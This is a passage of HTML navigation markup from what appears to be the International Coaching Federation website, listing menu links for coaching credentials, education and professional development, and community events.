         <div class="fl-col fl-node-vfatmk39lowy fl-col-bg-color fl-col-small fl-col-small-full-width mega-menu-col" data-node="vfatmk39lowy">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-icon fl-node-1aicv3yn7gu4 bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="1aicv3yn7gu4">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/prepare-for-icf-credential-application/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-1aicv3yn7gu4">
         </a>
         </span>
         <div id="fl-icon-text-1aicv3yn7gu4" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/prepare-for-icf-credential-application/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Prepare for ICF Credential Application</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-omwvbcfs084q smaller medium-text mega-menu-link" data-node="omwvbcfs084q">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/prepare-for-icf-credential-application/education-training-requirements/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-omwvbcfs084q">
         </a>
         </span>
         <div id="fl-icon-text-omwvbcfs084q" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/prepare-for-icf-credential-application/education-training-requirements/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Education & Training Requirements</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-an6wur2y9ztc smaller medium-text mega-menu-link" data-node="an6wur2y9ztc">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/prepare-for-icf-credential-application/experience-requirements/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-an6wur2y9ztc">
         </a>
         </span>
         <div id="fl-icon-text-an6wur2y9ztc" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/prepare-for-icf-credential-application/experience-requirements/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Experience Requirements</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-ler0q3u5bi91 smaller medium-text mega-menu-link" data-node="ler0q3u5bi91">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/prepare-for-icf-credential-application/mentoring-and-supervision-requirements/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-ler0q3u5bi91">
         </a>
         </span>
         <div id="fl-icon-text-ler0q3u5bi91" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/prepare-for-icf-credential-application/mentoring-and-supervision-requirements/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Mentor and Supervision Requirements </p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-xyi521zpdvw9 smaller medium-text mega-menu-link mega-menu-link-spacer" data-node="xyi521zpdvw9">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/performance-evaluations/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-xyi521zpdvw9">
         </a>
         </span>
         <div id="fl-icon-text-xyi521zpdvw9" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/performance-evaluations/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Performance Evaluations</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-cha3j8sxum6l bg-light smaller medium-text mega-menu-link mega-menu-link-bold" data-node="cha3j8sxum6l">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/icf-credential-exams/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-cha3j8sxum6l">
         </a>
         </span>
         <div id="fl-icon-text-cha3j8sxum6l" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/icf-credential-exams/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>ICF Exams</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-col fl-node-jba7gwm8y15q fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="jba7gwm8y15q">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-icon fl-node-nqfhvar95t24 bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="nqfhvar95t24">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/icf-credentials-overview/apply-for-credential/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-nqfhvar95t24">
         </a>
         </span>
         <div id="fl-icon-text-nqfhvar95t24" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/icf-credentials-overview/apply-for-credential/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Apply for Credential</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-l2bgawv8pu3i bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="l2bgawv8pu3i">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/renew-your-credential/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-l2bgawv8pu3i">
         </a>
         </span>
         <div id="fl-icon-text-l2bgawv8pu3i" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/renew-your-credential/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Renew Your Credential</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-x29ovnh13c6y bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="x29ovnh13c6y">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/coaching-ethics/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-x29ovnh13c6y">
         </a>
         </span>
         <div id="fl-icon-text-x29ovnh13c6y" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/coaching-ethics/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Coaching Ethics</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-3zhr7gk9e0xv bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="3zhr7gk9e0xv">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/coaching-competencies/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-3zhr7gk9e0xv">
         </a>
         </span>
         <div id="fl-icon-text-3zhr7gk9e0xv" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/coaching-competencies/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Coaching Competencies</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-weprcf7uq2nb bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="weprcf7uq2nb">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://apps.coachingfederation.org/eweb/DynamicPage.aspx?WebCode=ICFDirectory" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-weprcf7uq2nb">
         </a>
         </span>
         <div id="fl-icon-text-weprcf7uq2nb" class="fl-icon-text">
         <a href="https://apps.coachingfederation.org/eweb/DynamicPage.aspx?WebCode=ICFDirectory" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Verify a Coach</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-ah8nl3bk2wj4 bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="ah8nl3bk2wj4">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/credential-updates/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-ah8nl3bk2wj4">
         </a>
         </span>
         <div id="fl-icon-text-ah8nl3bk2wj4" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/credential-updates/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Credential Updates </p>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-col-group fl-node-yz0uasr6igkm fl-col-group-nested" data-node="yz0uasr6igkm">
         <div class="fl-col fl-node-7dyvja5meuhc fl-col-bg-color mega-menu-cta bg-accent radius-bottom flex-spacing" data-node="7dyvja5meuhc">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-rich-text fl-node-ovhca02uebsj title-small" data-node="ovhca02uebsj">
         <div class="fl-module-content fl-node-content">
         <div class="fl-rich-text">
         <p>Get your ICF Credential</p>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-button fl-node-s2e4gq3m1for" data-node="s2e4gq3m1for">
         <div class="fl-module-content fl-node-content">
         <div class="fl-button-wrap fl-button-width-auto fl-button-right">
         <a href="https://coachingfederation.org/credentialing/apply-for-credential/" target="_self" class="fl-button">
         <span class="fl-button-text">Apply for Credential</span>
         </a>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-button fl-node-tnvx1g86o4pa" data-node="tnvx1g86o4pa">
         <div class="fl-module-content fl-node-content">
         <div class="fl-button-wrap fl-button-width-auto fl-button-right">
         <a href="https://coachingfederation.org/credentialing/renew-your-credential/" target="_self" class="fl-button">
         <span class="fl-button-text">Renew Your Credential</span>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         <div class="uabb-js-breakpoint" style="display: none;"></div>
         </li>
         <li id="menu-item-3309" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
         <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/credentialing/icf-credentials-overview/" aria-haspopup="true">ICF Credentials Overview</a><span class="fl-menu-toggle"></span></div>
         <ul class="sub-menu">
             <li id="menu-item-3313" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/credentialing/icf-credentials-overview/acc/">Associate Certified Coach (ACC)</a></li>
             <li id="menu-item-3310" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/credentialing/icf-credentials-overview/pcc/">PCC</a></li>
             <li id="menu-item-3311" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/credentialing/icf-credentials-overview/mcc/">MCC</a></li>
             <li id="menu-item-3312" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/credentialing/icf-credentials-overview/actc/">ACTC</a></li>
             <li id="menu-item-14859" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/credentialing/icf-credentials-overview/compare-credentials/">Compare Credentials</a></li>
         </ul>
         </li>
         <li id="menu-item-3315" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/credentialing/apply-for-credential/">Apply for Credential</a></li>
         <li id="menu-item-3316" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/credentialing/renew-your-credential/">Renew Your Credential</a></li>
         <li id="menu-item-3317" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/?page_id=2428">Credentials FAQ</a></li>
         <li id="menu-item-3318" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
         <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/credentialing/prepare-for-icf-credential-application/" aria-haspopup="true">Prepare for ICF Credential Application</a><span class="fl-menu-toggle"></span></div>
         <ul class="sub-menu">
             <li id="menu-item-3319" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/credentialing/prepare-for-icf-credential-application/education-training-requirements/">Education & Training Requirements</a></li>
             <li id="menu-item-3320" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/credentialing/prepare-for-icf-credential-application/experience-requirements/">Experience Requirements</a></li>
             <li id="menu-item-3321" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/credentialing/performance-evaluations/">Performance Evaluations</a></li>
         </ul>
         </li>
         <li id="menu-item-3322" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/credentialing/icf-credential-exams/">ICF Credential Exams</a></li>
         <li id="menu-item-3323" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/credentialing/coaching-competencies/">Coaching Competencies</a></li>
         <li id="menu-item-3324" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/credentialing/coaching-ethics/">Coaching Ethics</a></li>
         <li id="menu-item-3325" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/?page_id=2426">Verify a Coach</a></li>
     </ul>
     </li>
     <li id="menu-item-2677" class="mega-menu-parent top-level menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
     <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/education-professional-development/" aria-haspopup="true">Education & Professional Development</a><span class="fl-menu-toggle"></span></div>
     <ul class="sub-menu">
         <li id="menu-item-3303" class="mega-menu-item desktop-only menu-item menu-item-type-gs_sim menu-item-object-gs_sim">
         <div class="fl-builder-content fl-builder-content-3291 fl-builder-template fl-builder-layout-template fl-builder-global-templates-locked" data-post-id="3291">
         <div class="fl-row fl-row-full-width fl-row-bg-color fl-node-9li64513mcev fl-row-default-height fl-row-align-center mega-menu-container radius-bottom bg-light" data-node="9li64513mcev">
         <div class="fl-row-content-wrap">
         <div class="fl-row-content fl-row-full-width fl-node-content">
         <div class="fl-col-group fl-node-gxeo54m9sy2d" data-node="gxeo54m9sy2d">
         <div class="fl-col fl-node-funq17cylke9 fl-col-bg-color fl-col-has-cols mega-menu-col-container" data-node="funq17cylke9">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-rich-text fl-node-v2z8jucs3t1p title-small blue-text mega-menu-heading" data-node="v2z8jucs3t1p">
         <div class="fl-module-content fl-node-content">
         <div class="fl-rich-text">
         <p>Education & Professional Development</p>
         </div>
         </div>
         </div>
         <div class="fl-col-group fl-node-fcoeaxw3m7d1 fl-col-group-nested" data-node="fcoeaxw3m7d1">
         <div class="fl-col fl-node-lyvjb9m1s36q fl-col-bg-color fl-col-small fl-col-small-full-width mega-menu-col" data-node="lyvjb9m1s36q">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-icon fl-node-vsodqyh7cjk6 bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="vsodqyh7cjk6">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/education-professional-development/find-professional-development/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-vsodqyh7cjk6">
         </a>
         </span>
         <div id="fl-icon-text-vsodqyh7cjk6" class="fl-icon-text">
         <a href="https://coachingfederation.org/education-professional-development/find-professional-development/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Find Professional Development</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-98twfoxmvq0s smaller medium-text mega-menu-link" data-node="98twfoxmvq0s">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/community-events/events-calendar-course-directory/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-98twfoxmvq0s">
         </a>
         </span>
         <div id="fl-icon-text-98twfoxmvq0s" class="fl-icon-text">
         <a href="https://coachingfederation.org/community-events/events-calendar-course-directory/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>All Courses</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-5ovdzek7g8n2 smaller medium-text mega-menu-link" data-node="5ovdzek7g8n2">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://learning.coachingfederation.org/" target="_blank" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-5ovdzek7g8n2" rel="noopener">
         </a>
         </span>
         <div id="fl-icon-text-5ovdzek7g8n2" class="fl-icon-text">
         <a href="https://learning.coachingfederation.org/" target="_blank" class="fl-icon-text-link fl-icon-text-wrap" rel="noopener">
         <p>Learning Portal</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-sf6b8ewnomt1 smaller medium-text mega-menu-link" data-node="sf6b8ewnomt1">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/education-professional-development/find-professional-development/continuing-coach-education/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-sf6b8ewnomt1">
         </a>
         </span>
         <div id="fl-icon-text-sf6b8ewnomt1" class="fl-icon-text">
         <a href="https://coachingfederation.org/education-professional-development/find-professional-development/continuing-coach-education/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Continuing Coach Education (CCE)</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-8odystq1vfzr smaller medium-text mega-menu-link" data-node="8odystq1vfzr">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/education-professional-development/find-professional-development/mentor-coaching/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-8odystq1vfzr">
         </a>
         </span>
         <div id="fl-icon-text-8odystq1vfzr" class="fl-icon-text">
         <a href="https://coachingfederation.org/education-professional-development/find-professional-development/mentor-coaching/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Mentor Coaching</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-03rb5gz2x4ew smaller medium-text mega-menu-link" data-node="03rb5gz2x4ew">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/education-professional-development/find-professional-development/peer-coaching/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-03rb5gz2x4ew">
         </a>
         </span>
         <div id="fl-icon-text-03rb5gz2x4ew" class="fl-icon-text">
         <a href="https://coachingfederation.org/education-professional-development/find-professional-development/peer-coaching/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Peer Coaching</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-cwp05zft3kao smaller medium-text mega-menu-link" data-node="cwp05zft3kao">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/education-professional-development/find-professional-development/coaching-supervision/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-cwp05zft3kao">
         </a>
         </span>
         <div id="fl-icon-text-cwp05zft3kao" class="fl-icon-text">
         <a href="https://coachingfederation.org/education-professional-development/find-professional-development/coaching-supervision/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Coaching Supervision</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-col fl-node-sv4rxa5nc82p fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="sv4rxa5nc82p">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-icon fl-node-peba6rwh9gmi bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="peba6rwh9gmi">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/education-professional-development/find-coaching-education/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-peba6rwh9gmi">
         </a>
         </span>
         <div id="fl-icon-text-peba6rwh9gmi" class="fl-icon-text">
         <a href="https://coachingfederation.org/education-professional-development/find-coaching-education/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Find Coaching Education</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-col-group fl-node-qsgjtw8uocrx fl-col-group-nested" data-node="qsgjtw8uocrx">
         <div class="fl-col fl-node-vayx4ptfh8eq fl-col-bg-color mega-menu-cta bg-accent radius-bottom" data-node="vayx4ptfh8eq">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-rich-text fl-node-e15fqicx2l8w title-small" data-node="e15fqicx2l8w">
         <div class="fl-module-content fl-node-content">
         <div class="fl-rich-text">
         <p>Find Coaching Education</p>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-button fl-node-i7h6y1es9n8v" data-node="i7h6y1es9n8v">
         <div class="fl-module-content fl-node-content">
         <div class="fl-button-wrap fl-button-width-auto fl-button-right">
         <a href="https://coachingfederation.org/education-professional-development/find-coaching-education/" target="_self" class="fl-button">
         <span class="fl-button-text">Explore Education</span>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         <div class="uabb-js-breakpoint" style="display: none;"></div>
         </li>
         <li id="menu-item-3326" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/education-professional-development/find-coaching-education/">Find Coaching Education</a></li>
         <li id="menu-item-3327" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
         <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/education-professional-development/find-professional-development/" aria-haspopup="true">Find Professional Development</a><span class="fl-menu-toggle"></span></div>
         <ul class="sub-menu">
             <li id="menu-item-3328" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/community-events/events-calendar-course-directory/">All Courses</a></li>
             <li id="menu-item-3329" class="mobile-only menu-item menu-item-type-custom menu-item-object-custom"><a href="http://learning.coachingfederation.org/">Learning Portal</a></li>
             <li id="menu-item-3330" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/for-coach-educators/icf-accreditation/cce/">ICF Continuing Coach Education (CCE) Accreditation</a></li>
             <li id="menu-item-3331" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/education-professional-development/find-professional-development/mentor-coaching/">ICF Mentor Coaching</a></li>
             <li id="menu-item-3332" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/education-professional-development/find-professional-development/peer-coaching/">Peer Coaching</a></li>
             <li id="menu-item-3333" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/education-professional-development/find-professional-development/coaching-supervision/">Coaching Supervision</a></li>
         </ul>
         </li>
     </ul>
     </li>
     <li id="menu-item-2678" class="mega-menu-parent top-level menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
     <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/community-events/" aria-haspopup="true">Community & Events</a><span class="fl-menu-toggle"></span></div>
     <ul class="sub-menu">
         <li id="menu-item-3304" class="mega-menu-item desktop-only menu-item menu-item-type-gs_sim menu-item-object-gs_sim">
         <div class="fl-builder-content fl-builder-content-3294 fl-builder-template fl-builder-layout-template fl-builder-global-templates-locked" data-post-id="3294">
         <div class="fl-row fl-row-full-width fl-row-bg-color fl-node-t287fwp4uaqv fl-row-default-height fl-row-align-center mega-menu-container radius-bottom bg-light" data-node="t287fwp4uaqv">
         <div class="fl-row-content-wrap">
         <div class="fl-row-content fl-row-full-width fl-node-content">
         <div class="fl-col-group fl-node-6ylwp3d8qfai" data-node="6ylwp3d8qfai">
         <div class="fl-col fl-node-3dynjr86mk0h fl-col-bg-color fl-col-has-cols mega-menu-col-container" data-node="3dynjr86mk0h">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-rich-text fl-node-ork9b2p3ehgi title-small blue-text mega-menu-heading" data-node="ork9b2p3ehgi">
         <div class="fl-module-content fl-node-content">
         <div class="fl-rich-text">
         <p>Community & Events</p>
         </div>
         </div>
         </div>
         <div class="fl-col-group fl-node-ud7zsgim0c8x fl-col-group-nested" data-node="ud7zsgim0c8x">
         <div class="fl-col fl-node-z1rimheupq05 fl-col-bg-color fl-col-small fl-col-small-full-width mega-menu-col" data-node="z1rimheupq05">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-icon fl-node-5hsyb90g6lwz bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="5hsyb90g6lwz">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/community-events/events-calendar-course-directory/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-5hsyb90g6lwz">
         </a>
         </span>
         <div id="fl-icon-text-5hsyb90g6lwz" class="fl-icon-text">
         <a href="https://coachingfederation.org/community-events/events-calendar-course-directory/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Events Calendar & Course Directory</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-x5gqpcrtv976 bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="x5gqpcrtv976">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/community-events/events/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-x5gqpcrtv976">
         </a>
         </span>
         <div id="fl-icon-text-x5gqpcrtv976" class="fl-icon-text">
         <a href="https://coachingfederation.org/community-events/events/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>ICF Events</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-401hk83fgo2d smaller medium-text mega-menu-link" data-node="401hk83fgo2d">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/community-events/events/international-coaching-week/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-401hk83fgo2d">
         </a>
         </span>
         <div id="fl-icon-text-401hk83fgo2d" class="fl-icon-text">
         <a href="https://coachingfederation.org/community-events/events/international-coaching-week/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>International Coaching Week (ICW)</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-nwvufar6o57z smaller medium-text mega-menu-link" data-node="nwvufar6o57z">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/community-events/events/icf-converge/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-nwvufar6o57z">
         </a>
         </span>
         <div id="fl-icon-text-nwvufar6o57z" class="fl-icon-text">
         <a href="https://coachingfederation.org/community-events/events/icf-converge/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>ICF Converge</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-cw0am7x1u4li smaller medium-text mega-menu-link" data-node="cw0am7x1u4li">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/community-events/events/business-development-series-bds/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-cw0am7x1u4li">
         </a>
         </span>
         <div id="fl-icon-text-cw0am7x1u4li" class="fl-icon-text">
         <a href="https://coachingfederation.org/community-events/events/business-development-series-bds/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Business Development Series (BDS)</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-p068xtywudk7 smaller medium-text mega-menu-link" data-node="p068xtywudk7">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/community-events/events/global-leaders-forum/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-p068xtywudk7">
         </a>
         </span>
         <div id="fl-icon-text-p068xtywudk7" class="fl-icon-text">
         <a href="https://coachingfederation.org/community-events/events/global-leaders-forum/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Global Leaders Forum (GLF)</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
